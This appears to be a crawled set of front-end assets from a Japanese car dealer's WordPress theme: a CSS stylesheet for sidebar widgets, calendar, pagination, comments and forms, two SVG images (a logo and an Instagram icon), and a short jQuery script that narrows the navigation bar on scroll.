    font-size: 28px;
  }
}
/* Side
   ========================================================================== */
#side {
  margin: 3rem auto 0 auto;
}
@media (min-width: 1025px) {
  #side {
    width: 25%;
    float: right;
    padding: 0 auto;
    margin: 0 auto;
  }
}
.widget-area {
  margin: 5px;
}
.widget-area ul {
  margin: 0;
  padding: 0;
  width: 100%;
}
.widget-area ul li.widget-container {
  list-style: none;
  margin: 0 0 2rem 0;
  padding: 10px 10px 5px 10px;
  box-shadow: 0px 2px 5px #CCC;
  background-color: #FFF;
}
@media (min-width: 481px) {
  .widget-area ul li.widget-container {
    margin: 0 0 3rem 0;
  }
}
.widget-area h3.widget-title {
  display: table-cell;
  font-size: 0.9rem;
  font-weight: bold;
  margin: 0 0 0 0.5rem;
  color: #454545;
}
@media (min-width: 481px) {
  .widget-area h3.widget-title {
    font-size: 1rem;
  }
}
.widget-area > ul > li {
  padding: 0;
  margin: 0 0 40px 0;
  list-style: none;
}
.widget-area > ul > li:last-of-type {
  margin: 0;
}
.widget-area ul li ul {
  padding: 0 0.5rem;
  margin: 0;
}
.widget-area ul li ul li {
  list-style: none;
}
.widget-area ul li ul li a {
  font-size: 0.9rem;
  line-height: 1.2rem;
  list-style: none;
  text-indent: -1rem;
  padding-left: 1rem;
  margin: 0.5rem 0 0.5rem 0;
  display: block;
  text-decoration: none;
}
.widget-area ul li ul li a:hover {
  background-color: #f4f4f4;
  border-radius: 8px;
  text-decoration: none;
}
.widget-area ul li ul li a:before {
  content: "\f345";
  font-family: "Dashicons";
  font-size: 0.8rem;
  margin-right: 0.2rem;
}
@media (max-width: 481px) {
  .widget-area ul li ul li a {
    font-size: 0.8rem;
    text-indent: -0.9rem;
    padding-left: 0.9rem;
  }
  .widget-area ul li ul li a:before {
    font-size: 0.7rem;
  }
}
.widget-area ul li ul li.cat-item-none {
  display: none;
}
@media (max-width: 1024px) {
  .widget-area ul li.widget_archive ul {
    display: table;
    padding: 1rem 0;
    margin: 0;
  }
  .widget-area ul li.widget_archive ul li {
    list-style: none;
    display: block;
    margin: 1%;
    float: left;
  }
  .widget-area ul li.widget_archive ul li a {
    display: block;
    background-color: #f8f8f8;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd;
    padding: 0.35rem 0;
    margin: 0;
    position: relative;
    top: -1px;
    white-space: nowrap;
    font-size: 0.75rem;
    text-align: center;
    text-indent: 0;
    text-decoration: none;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .widget-area ul li.widget_archive ul li a:hover {
    background-color: #454545;
    border: 1px solid #454545;
    color: #fff;
  }
  .widget-area ul li.widget_archive ul li a:before {
    content: none;
    margin: 0;
  }
}
@media (min-width: 851px) and (max-width: 1024px) {
  .widget-area ul li.widget_archive ul li {
    width: 10.5%;
  }
}
@media (min-width: 769px) and (max-width: 850px) {
  .widget-area ul li.widget_archive ul li {
    width: 12.28%;
  }
}
@media (min-width: 661px) and (max-width: 768px) {
  .widget-area ul li.widget_archive ul li {
    width: 14.66%;
  }
}
@media (min-width: 551px) and (max-width: 660px) {
  .widget-area ul li.widget_archive ul li {
    width: 18%;
  }
}
@media (min-width: 481px) and (max-width: 550px) {
  .widget-area ul li.widget_archive ul li {
    width: 23%;
  }
}
@media (max-width: 480px) {
  .widget-area ul li.widget_archive ul li {
    width: 31.33%;
  }
}
.widget-area ul.children {
  padding: 0 0.5rem 0 1.2rem;
}
.widget-area .tagcloud {
  padding: 0.5rem;
}
/*** Sidebar Icons ***/
.widget_calendar:before {
  content: "\f508";
  font-family: "Dashicons";
  font-size: 1.25rem;
  line-height: 1.25rem;
  padding-right: 0.3rem;
  vertical-align: middle;
  display: table-cell;
  color: #454545;
}
.widget_archive:before {
  content: "\f145";
  font-family: "Dashicons";
  font-size: 1.25rem;
  line-height: 1.25rem;
  padding-right: 0.3rem;
  vertical-align: middle;
  display: table-cell;
  color: #454545;
}
.widget_recent_entries:before {
  content: "\f464";
  font-family: "Dashicons";
  font-size: 1.25rem;
  line-height: 1.25rem;
  padding-right: 0.3rem;
  vertical-align: middle;
  display: table-cell;
  color: #454545;
}
.widget_tag_cloud:before {
  content: "\f323";
  font-family: "Dashicons";
  font-size: 1.25rem;
  line-height: 1.25rem;
  padding-right: 0.3rem;
  vertical-align: middle;
  display: table-cell;
  color: #454545;
}
.widget_categories:before {
  content: "\f318";
  font-family: "Dashicons";
  font-size: 1.25rem;
  line-height: 1.25rem;
  padding-right: 0.3rem;
  vertical-align: middle;
  display: table-cell;
  color: #454545;
}
.widget_text:before {
  content: "\f103";
  font-family: "Dashicons";
  font-size: 1.25rem;
  line-height: 1.25rem;
  padding-right: 0.3rem;
  vertical-align: middle;
  display: table-cell;
  color: #454545;
}
@media (max-width: 480px) {
  .widget_calendar:before, .widget_archive:before, .widget_recent_entries:before, .widget_tag_cloud:before, .widget_categories:before, .widget_text:before {
    font-size: 1rem;
  }
}
/* Calendar
   ========================================================================== */
#calendar_wrap {
  padding: 0 0.5rem;
}
#wp-calendar {
  width: 100%;
}
table#wp-calendar {
  border-collapse: separate;
  border-spacing: 0.2rem;
}
#wp-calendar caption {
  color: #222;
  font-size: 1.0rem;
  line-height: 1.0rem;
  font-weight: bold;
  padding: 0.5rem 0;
  text-align: center;
}
@media (min-width: 769px) {
  #wp-calendar caption {
    font-size: 0.8rem;
  }
}
#wp-calendar thead {
  font-size: 0.8rem;
}
@media (min-width: 769px) {
  #wp-calendar thead {
    font-size: 0.6rem;
  }
}
#wp-calendar thead th {
  text-align: center;
}
#wp-calendar tbody {
  color: #999;
}
#wp-calendar tbody td {
  background: #f8f8f8;
  border: 1px solid #ddd;
  padding: 0.2rem;
  text-align: center;
}
@media (min-width: 769px) {
  #wp-calendar tbody td {
    padding: 0.1rem;
    font-size: 0.9rem;
  }
}
#wp-calendar tbody td a {
  text-decoration: none;
}
#wp-calendar tbody .pad {
  background: none;
  border: none;
}
#wp-calendar tfoot td {
  padding: 0.2rem 0 0.5rem 0;
}
#wp-calendar tfoot #next {
  text-align: right;
}
/* Article
   ========================================================================== */
/*article {
  border-bottom: 1px solid #ddd;
  text-align: left;
  padding: 2rem 0;
}
@media (min-width: 481px) {
  article {
    padding: 4rem 0;
  }
}
article:first-of-type {
  border-top: none;
  padding: 0 0 2rem 0;
}
@media (min-width: 481px) {
  article:first-of-type {
    padding: 0 0 4rem 0;
  }
}
#main article p {
  font-size: 0.8rem;
}
@media (min-width: 600px) {
  #main article p {
    font-size: 0.9rem;
  }
}*/
/* Typography
   ========================================================================== */
/*
h1, h2, h3, h4, h5 {
	font-weight: 400;
	margin: 0;
}


h1 {
	font-size: 1.4rem;
	line-height: 1.8rem;
	margin-bottom: 1.5rem;
}


h2 {
	font-size: 1.1rem;
	margin-bottom: 0.5rem;
}


h3 {
	font-size: 1.0rem;
	margin-bottom: 0.5rem;
}


h4 {
	font-size: 0.9rem;
	margin-bottom: 0.5rem;
}


h5 {
	font-size: 0.8rem;
	margin-bottom: 0.5rem;
}*/
blockquote {
  margin: 0;
}
cite {
  color: #bbb;
}
/* Buttons
   ========================================================================== */
.button {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #454545;
  border: none;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  text-align: center;
  padding: 0.7rem 1.5rem;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
@media (min-width: 481px) {
  .button {
    display: inline-block;
    font-size: 0.9rem;
  }
}
.button:hover, .button:focus {
  color: #fff;
  background: #E50012;
  text-decoration: none;
}
/* Pagination
   ========================================================================== */
. /*pagenationmm {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
  padding: 0;
  margin: 0;
}*/
@media (min-width: 1025px) {
  .pagenationmm {
    display: block;
  }
}
.pagination {
  clear: both;
  padding: 2rem 0 0 0;
  margin: 0;
  position: relative;
  font-size: 0.7rem;
  line-height: 1.2rem;
  text-align: center;
}
@media (min-width: 481px) {
  .pagination {
    padding: 4rem 0 0 0;
    font-size: 0.9rem;
    line-height: 1.6rem;
  }
}
.pagination span, .pagination a {
  display: block;
  float: left;
  margin: 2px 2px 2px 0px;
  padding: 0 5px;
  text-decoration: none;
  min-width: 1.2rem;
  color: #fff;
  background: #454545;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: none;
  white-space: nowrap;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
@media (min-width: 481px) {
  .pagination span, .pagination a {
    min-width: 1.6rem;
  }
}
.pagination a:hover {
  color: #fff;
  background: #E50012;
  border: none;
}
.pagination .current {
  padding: 0;
  background: #E50012;
  color: #fff;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: none;
  white-space: nowrap;
}
a.more-link {
  display: block;
  float: left;
  font-size: 0.9rem;
  line-height: 2rem;
  color: #fff;
  background: #454545;
  margin: 1em auto;
  text-align: center;
  width: 7.0rem;
  padding: 0 0.5rem;
  text-decoration: none;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: none;
  white-space: nowrap;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
a.more-link:hover {
  color: #fff;
  background: #E50012;
}
div.nav-below {
  width: 16rem;
  margin: 2rem auto;
  overflow: auto;
  text-align: center;
}
@media (min-width: 769px) {
  div.nav-below {
    margin: 4rem auto;
  }
}
.nav-previous a {
  display: block;
  width: 7.0rem;
  font-size: 0.9rem;
  line-height: 2rem;
  color: #fff;
  background: #454545;
  margin: 1em auto;
  text-align: center;
  padding: 0 0.5rem;
  text-decoration: none;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: none;
  white-space: nowrap;
  float: left;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.nav-next a {
  display: block;
  width: 7.0rem;
  font-size: 0.9rem;
  line-height: 2rem;
  color: #fff;
  background: #454545;
  margin: 1em auto;
  text-align: center;
  padding: 0 0.5rem;
  text-decoration: none;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: none;
  white-space: nowrap;
  float: right;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.nav-previous a:hover, .nav-next a:hover {
  color: #fff;
  background: #E50012;
}
/* Comments
   ========================================================================== */
#comments {
  clear: both;
  border-top: 1px solid #e7e7e7;
  padding: 0.5rem 0 0 0;
}
#comments .navigation {
  padding: 0 0 18px 0;
}
h3#comments-title, h3#reply-title {
  color: #000;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 0;
}
h3#comments-title {
  padding: 24px 0;
}
.commentlist {
  list-style: none;
  margin: 0;
}
.commentlist li.comment {
  border-bottom: 1px solid #e7e7e7;
  line-height: 21px;
  margin: 0 0 24px 0;
  padding: 0 0 0 40px;
  position: relative;
}
.commentlist li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
#comments .comment-body ul, #comments .comment-body ol {
  margin-bottom: 18px;
}
#comments .comment-body p:last-child {
  margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
  margin-bottom: 24px;
}
.commentlist p {
  font-size: 0.9rem;
}
ol.commentlist {
  margin: 0;
  padding: 0;
}
.commentlist ol {
  list-style: decimal;
}
.commentlist .avatar {
  position: absolute;
  top: 4px;
  left: 0;
}
.comment-author {}
.comment-author cite {
  color: #000;
  font-style: normal;
  font-weight: bold;
}
.comment-author .says {
  font-size: 0.8rem;
}
.comment-meta {
  font-size: 12px;
  margin: 0 0 10px 0;
}
.comment-meta a:link, .comment-meta a:visited {
  color: #888;
  text-decoration: none;
}
.comment-meta a:active, .comment-meta a:hover {
  color: #454545;
}
.commentlist .even {}
.commentlist .bypostauthor {}
.reply {
  font-size: 12px;
  padding: 0 0 24px 0;
}
.commentlist .reply a {
  display: block;
  width: 3rem;
  padding: 0 0.5rem;
  background: #454545;
  font-size: 0.8rem;
  line-height: 1.6rem;
  color: #fff;
  text-align: center;
  text-decoration: none;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: none;
  white-space: nowrap;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.commentlist .reply a:hover {
  color: #fff;
  background: #E50012;
}
a.comment-edit-link {
  color: #888;
}
a.comment-edit-link:hover {
  color: #454545;
}
.commentlist .children {
  list-style: none;
  margin: 0;
  padding: 0;
}
.commentlist .children li {
  border: none;
  margin: 0;
}
.nopassword, .nocomments {
  display: none;
}
#comments .pingback {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 18px;
  padding-bottom: 18px;
}
.commentlist li.comment + li.pingback {
  margin-top: -6px;
}
#comments .pingback p {
  color: #888;
  display: block;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
#comments .pingback .url {
  font-size: 13px;
  font-style: italic;
}
/* Comments form
   ========================================================================== */
#respond {
  border-top: 1px solid #e7e7e7;
  margin: 24px 0;
  padding: 0.5rem 0 0 0;
  overflow: hidden;
  position: relative;
}
#respond p {
  font-size: 0.9rem;
  margin: 0;
}
#respond input[type="text"], #respond textarea {
  font-size: 12px;
  line-height: 1.5em;
}
#respond .comment-notes {
  margin-bottom: 1em;
}
.form-allowed-tags {
  line-height: 1em;
}
.children #respond {
  margin: 0 48px 0 0;
}
h3#reply-title {
  margin: 18px 0;
}
#comments-list #respond {
  margin: 0 0 18px 0;
}
#comments-list ul #respond {
  margin: 0;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: normal;
  line-height: 1.5em;
}
#respond input {
  margin: 0 0 5px;
  width: 100%;
}
@media (min-width: 769px) {
  #respond input {
    width: 40%;
  }
}
#respond input[type="submit"] {
  width: 100%;
}
@media (min-width: 600px) {
  #respond input[type="submit"] {
    width: 100%;
    max-width: 16rem;
  }
}
#respond textarea {
  width: 100%;
}
#respond .form-allowed-tags {
  color: #888;
  font-size: 12px;
  line-height: 1.5em;
}
#respond .form-allowed-tags code {
  font-size: 11px;
}
#respond .form-submit {
  margin: 2rem 0 0 0;
}
#respond .form-submit input {
  font-size: 14px;
  width: auto;
}
/* si capcha code */
#respond p.comment-form-comment, #respond p.comment-form-author, #respond p.comment-form-email, #respond p.comment-form-url {
  margin-top: 1.5rem;
}
#respond .required {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 0.9rem;
  font-weight: normal;
  color: #E50012;
  margin: 0;
}
#respond p label {
  font-size: 0.7rem;
  margin: 0;
}
#respond input {
  display: block;
}
.si_captcha_small {
  margin-top: 1.5rem;
}
#respond p input#si_captcha_code {
  display: block;
  width: 100px;
}
/* Form Objects
   ========================================================================== */
input[type="text"], input[type="tel"], input[type="email"], input[type="number"], input[type="file"], textarea, select {
  border-top-width: 1px;
  border-right-width: 1px;
  border-bottom-width: 1px;
  border-left-width: 1px;
  border-top-style: solid;
  border-right-style: solid;
  border-bottom-style: solid;
  border-left-style: solid;
  border-top-color: #999;
  border-right-color: #d0d0d0;
  border-bottom-color: #d0d0d0;
  border-left-color: #999;
  padding: 5px;
  color: #666;
  font-size: 12px;
  line-height: 1.5em;
  background: #f5f5f5;
}
input[type="text"]:focus, input[type="tel"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="file"]:focus, textarea:focus, select:focus {
  border: 1px solid #454545;
}
input[type="submit"], input[type="reset"], input[type="button"] {
  display: block;
  font-size: 1.0rem;
  line-height: 1.6rem;
  font-weight: 600;
  color: #fff;
 background-color: rgba(0,0,0,0.80);
  margin: 1em auto;
  /*padding: 0.7rem 1.5rem;*/
  border: none;
  width: 100%;
  cursor: pointer;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
@media (min-width: 481px) {
  input[type="submit"], input[type="reset"], input[type="button"] {
    /*max-width: 16rem;*/
  }
}
input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
background-color: rgba(197,5,47,0.90);
  color: #fff;
  text-decoration: none;
}
textarea {
  height: 10rem;
}
@media (min-width: 481px) {
  textarea {
    height: 16rem;
  }
}
/* Search Unit
   ========================================================================== */
.search_unit {
  display: block;
  padding: 0;
}
.search_unit input[type="submit"] {
  margin: 0;
  padding: 0;
}
.search_unit p {
  margin: 50px 0px 5px 0px !important;
}
h2.search {
  font-size: 1.1rem !important;
  line-height: 1.8rem !important;
  margin: 0px !important;
}
h2.result {
  font-size: 1.1rem !important;
  line-height: 1.8rem !important;
  margin: 50px 0 5px 0 !important;
}
p.search {
  font-size: 0.8rem !important;
}
@media (min-width: 600px) {
  p.search {
    font-size: 0.9rem !important;
  }
}
.search_word {
  color: #E50012 !important;
}
#s {
  width: 200px;
  margin-bottom: 30px;
  padding: 5px 30px 5px 5px;
}
#searchsubmit {
  display: inline-block;
  margin-left: -33px;
  box-shadow: none;
  background-image: url(none);
  background-color: transparent;
  width: 25px;
  border: none;
  text-indent: -100px;
  cursor: pointer;
  position: relative;
}
#searchform {
  margin-top: -20px;
}
#searchform:before {
  content: "\f179";
  font-family: "Dashicons";
  font-size: 1.8rem;
  line-height: 1.0rem;
  color: #E50012;
  top: 34px;
  left: 170px;
  position: relative;
}
.screen-reader-text {
  display: none;
}
/* ContactForm 7
   ========================================================================== */
.formbox-mini {
  max-width: 100px;
}
.formbox-short {
  max-width: 150px;
}
.formbox-middle {
  width: 100%;
}
.formbox-long {
  width: 100%;
}
@media (min-width: 600px) {
  .formbox-middle {
    max-width: 450px;
  }
}
.hissu {
  color: #E50012;
  font-family: Verdana, Geneva, sans-serif;
  margin: 0 0.3rem;
}
.tdsubmit {
  text-align: center;
  padding: 0;
}
@media (min-width: 600px) {
  .tdsubmit {
    padding: 2rem 0 0 0;
  }
}
.tdsubmit input[type="submit"] {
  width: 100%;
}
@media (min-width: 600px) {
  .tdsubmit input[type="submit"] {
    width: 70%;
  }
}
@media (min-width: 769px) {
  .tdsubmit input[type="submit"] {
    width: 50%;
  }
}
.xs-2nd-row {
  display: block;
  margin: 0.5rem 0 0 0;
}
@media (min-width: 600px) {
  .xs-2nd-row {
    display: inline-block;
    margin: 0 0 0 1rem;
  }
}
.formInner {
  padding: 0;
}
.formInner label {
  font-weight: 400;
  display: inline-block;
  padding: 0.3rem 1rem 0.3rem 0;
}
.sent .formInner {
  display: none;
}
.complete-display {
  display: none;
}
.sent .complete-display {
  width: 100%;
  height: auto;
  margin: 0px auto 0px auto;
  padding: 6rem 0;
  display: block;
  text-align: center;
}
.formInner h3.h3captxt, .sent .complete-display h3.h3captxt {
  color: #0B2751;
  margin: 0 0 1rem 0;
  padding: 0;
  font-size: 1.2rem;
}
span.wpcf7-not-valid-tip {
  top: 0px;
  left: 1rem;
}
span.wpcf7-checkbox .wpcf7-list-item {
  /*display: block;*/
  /*margin-right: 1rem;*/
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/img/header/logo.svg
body_size: 4304
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="800px" height="311px" viewBox="0 0 800 311" style="enable-background:new 0 0 800 311;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
	.st1{fill:none;stroke:#000000;stroke-width:2.6;stroke-linecap:round;stroke-linejoin:round;}
</style>
<title>logo</title>
<path class="st0" d="M245.5,67l47.5,47.4h86.7L275.2,10H121.1v58.8h44.1l-45.8,45.6H198L245.5,67z M771.2,101.5
	c-11.2-10.4-22.2-15.6-33-15.6H558.5v28.5H782C778.9,109.7,775.3,105.4,771.2,101.5L771.2,101.5z M465.5,68.7h229.9V10.2H459.9
	c-12.1,0-24.1,7-36.1,21c-11.3,13.1-17,25.1-17,36v47.1h58.8L465.5,68.7z M789.5,139.1c0-7-1.7-13.9-4.9-20.1H558.5v25.5h174.4v20.8
	H465.5V119h-58.8v22.4L384.3,119h-86.6l10.1,10H183.3l10.1-10h-78.6L10,223.3h81l36.6-37.3h238.3l37.5,37.3h386.2V139.1z"/>
<path class="st0" d="M102.6,248.7c-3.3-1.2-7.5-1.7-13.1-1.7H55c-13.3,0-22.7,2.9-26.3,10.7L10,298h16.7l9-19.5h44l4.9-10.6h-44
	l3.7-7.9c0.3-0.9,2.6-2.5,8.4-2.5h34.8c1.5-0.1,3,0.1,4.4,0.5l-18.5,40H90l17.5-37.8c0.6-1.3,1-2.7,1-4.2v-0.1
	C108.5,252.4,105.8,249.8,102.6,248.7z"/>
<path d="M160.8,257.5l-13.3,30c-0.2,0.2-0.5,0.3-0.8,0.4c-1.3,0.4-2.6,0.7-4,0.6h-26.1c-0.4,0-0.8,0-1.1,0l13.8-31h-15.2l-13.2,29.8
	c-0.6,1.3-0.9,2.6-0.9,4c0,3.3,2.1,6.2,5.2,7.2c2.6,1,5.9,1.4,10,1.4h25.5c9.9,0,17.4-2.2,20.5-8.9l14.9-33.5H160.8z"/>
<path d="M231.8,268.9l5.1-11.4h-37.3l2-4.6h-15.2l-2,4.6H176l-5,11.4h8.4l-8.2,18.5c-0.6,1.2-0.9,2.6-0.9,3.9c0,3.3,2.1,6.2,5.3,7.2
	c2.6,1,5.9,1.4,10,1.4h32.7l5-11.4H187c-0.4,0-0.8,0-1.1,0l8.7-19.6L231.8,268.9z"/>
<line class="st1" x1="293.8" y1="261" x2="292.8" y2="261"/>
<path class="st0" d="M284.4,268.9l-8.2,18.5c-0.2,0.2-0.5,0.3-0.8,0.5c-1.3,0.4-2.6,0.7-4,0.6h-26c-0.4,0-0.8,0-1.2,0l8.2-18.4
	c1.4-0.9,3-1.3,4.7-1.2h26.1C283.6,268.9,284,268.9,284.4,268.9z M293.8,260.9L293.8,260.9z M294.7,258.9h-0.1l-0.5-0.2l-0.9-0.3
	v0.1c-2.8-0.7-5.6-1-8.5-0.9h-25.5c-9.9,0-17.4,2.2-20.6,9l-9.2,20.7c-0.6,1.3-0.9,2.6-0.9,4c0,3.3,2.1,6.2,5.2,7.2
	c2.6,1,5.8,1.4,10,1.4h25.5c9.9,0,17.3-2.2,20.5-8.9l9.3-20.8c0.6-1.3,0.9-2.6,0.9-4C300,262.9,297.9,259.9,294.7,258.9L294.7,258.9
	z"/>
<polygon points="479,278.3 479,278.3 478.9,278.6 "/>
<path d="M368,269.7l-4.9,10.6H392l-2.2,4.7c-0.2,0.9-2.6,2.5-8.4,2.5h-34.8c-1.5,0.1-3-0.1-4.4-0.5l12.4-26.7l-1-0.5l1,0.4
	c0.4-1.1,2.7-2.6,8.5-2.6l0,0l0,0h50.2l4.9-10.6h-52.8c-13.3,0-22.7,3-26.4,10.8l-12.5,27c-0.6,1.3-1,2.7-1,4.2v0.1
	c0,3.5,2.6,6.1,5.9,7.2s7.5,1.7,13.1,1.7H379c13.4,0,22.7-3,26.3-10.7l8.1-17.6L368,269.7L368,269.7z"/>
<path d="M587.3,289.5L587.3,289.5z"/>
<path d="M497.8,287.8h-0.1c-0.4,0-0.8,0-1.2,0l13.8-31.1h-15.2l-13.3,30c-0.6,1.2-0.9,2.6-0.9,3.9v0.1c0.1,3.2,2.2,6.1,5.3,7.1
	c2.6,1,5.9,1.4,10,1.4H527l5-11.4L497.8,287.8z"/>
<path d="M552.1,287.8L552.1,287.8c-0.5,0-0.9,0-1.3,0l13.8-31.1h-15.2l-13.3,30c-0.6,1.3-0.9,2.6-0.9,4c0,3.3,2.1,6.2,5.3,7.2
	c2.6,1,5.8,1.4,10,1.4h30.9l5.1-11.4L552.1,287.8z"/>
<polygon points="478.9,278.6 478.2,280.1 478.3,280.1 "/>
<path class="st0" d="M460.2,287.8h-34.5c-0.4,0-0.8,0-1.2,0l2.8-6.4l0.4,0.1l0.1-1.1c1.4-0.8,3.1-1.2,4.7-1.1H464L460.2,287.8z
	 M479.4,258c-2.6-1-5.9-1.4-10-1.4h-47.1l-3.9,8.9h51.8l-0.9,2.2h-0.1l0,0l0,0l0,0h-34.5c-9.8,0-17.2,2.3-20.5,9l-4.2,9.4
	c-0.6,1.3-0.9,2.7-1,4.2c0,3.3,2.1,6.2,5.2,7.3c2.6,1.1,5.9,1.5,10,1.5h46.3l13.3-29.9c0.6-1.3,0.9-2.6,0.9-4
	C484.5,261.9,482.5,259,479.4,258z"/>
<path class="st0" d="M648.4,273c-1.4,0.9-3.1,1.3-4.8,1.2h-31.5l0.8-1.9l0.2,0.2l1.1-3.3c0.1,0,0.1-0.1,0.2-0.1
	c1.4-0.7,2.9-1.1,4.5-1h30.5c0.4,0,0.8,0,1.2,0L648.4,273z M660.8,258.2L660.8,258.2l-0.6-0.2l-0.9-0.3v0c-2.8-0.7-5.6-1-8.5-0.9
	h-29.8c-9.9,0-17.4,2.3-20.5,9.1l-9.2,20.8c-0.6,1.3-0.9,2.7-0.9,4c0,3.3,2.1,6.2,5.2,7.2c2.6,1,5.9,1.4,10,1.4h42l5-11.2h-46.9
	l0.9-2.6h38.8c7.9-0.6,13.8-3,16.6-8.8l3.1-6.9c0.6-1.3,1-2.8,1-4.2C666.1,262.2,664,259.2,660.8,258.2L660.8,258.2z"/>
<path d="M774.8,256.6l-0.3,0.7l-0.3,0.6l-7.2,16.2h-34.5c-0.5,0-0.9,0-1.3,0l7.7-17.5h-45.4c-9.5,0-16.6,2-20.1,8.1h-0.1l-0.5,1.3
	l-0.4,0.7l0,0l-14.3,32.5h15.2l13.3-30c1.4-0.9,3-1.3,4.7-1.1h27.3l-2.1,5c-0.5,1.2-0.8,2.6-0.9,3.9c0,3.3,2.1,6.2,5.2,7.2
	c2,0.7,4.1,1.2,6.3,1.3h36.4l-0.9,2.6h-48.5l-5,11.2h45.5c9.9,0,17.4-2.3,20.5-9.1l14.9-33.6H774.8z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/menuani_s.js
body_size: 176
content:
function init() {
// スクロールして何ピクセルでアニメーションさせるか
var px_change0  = 150;
// スクロールのイベントハンドラを登録
window.addEventListener('scroll', function(e){
// 変化するポイントまでスクロールしたらクラスを追加
if ( $(window).scrollTop() > px_change0 ) {
$(".pc-nav").addClass("thiner");
// 変化するポイント以前であればクラスを削除
} else if ( $(".pc-nav").hasClass("thiner") ) {
$(".pc-nav").removeClass("thiner");
}
});
}
window.onload = init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/img/header/ic-ins.svg
body_size: 1294
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="100px" height="100px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<title>ic-ins</title>
<path class="st0" d="M58.2,50c0,4.5-3.7,8.2-8.2,8.2c-3.5,0.1-6.6-2.1-7.8-5.4c-0.2-0.5-0.3-1.1-0.4-1.7v-2.3c0.5-4.1,4-7.2,8.2-7.1
	c4.5,0,8.2,3.6,8.2,8.1C58.2,49.9,58.2,50,58.2,50z M62.9,50c-0.1,7.2-6.1,12.9-13.3,12.7c-5.5-0.1-10.4-3.7-12.1-8.9
	c-0.2-0.9-0.4-1.8-0.5-2.8v-1.9c1-8.1,7-12,12.9-12C57.1,37.1,62.9,42.9,62.9,50z M66.4,36.6c0,1.6-1.3,3-2.9,3c0,0-0.1,0-0.1,0
	c-1.7,0-3-1.3-3-3s1.3-3,3-3C65.1,33.6,66.4,34.9,66.4,36.6L66.4,36.6z M70.4,39.8v20.3c-0.1,7.3-5.3,10.3-10.3,10.3H39.8
	c-7.3-0.1-10.2-5.4-10.2-10.2V39.8c0.1-7.3,5.1-10.2,10.4-10.2h20C66.9,29.6,70.4,33.9,70.4,39.8L70.4,39.8z M63.6,25.3
	C71.3,26.4,75,33.8,75,39v22c-0.1,0.9-0.3,1.8-0.4,2.7c-1,7.6-8.5,11.3-13.7,11.3H39c-1.1-0.1-2.3-0.4-3.5-0.6
	c-4.5-0.7-8.9-5.4-9.6-8.5c-0.1-0.5-0.3-0.9-0.4-1.4c-0.1-0.7-0.3-1.6-0.4-2.3c0-0.4-0.1-1-0.1-1.2V39c0.1-0.8,0.2-1.7,0.3-2.6
	C26.4,28.6,33.6,25,39.2,25h21.6C61,25,62.7,25.2,63.6,25.3z"/>
</svg>
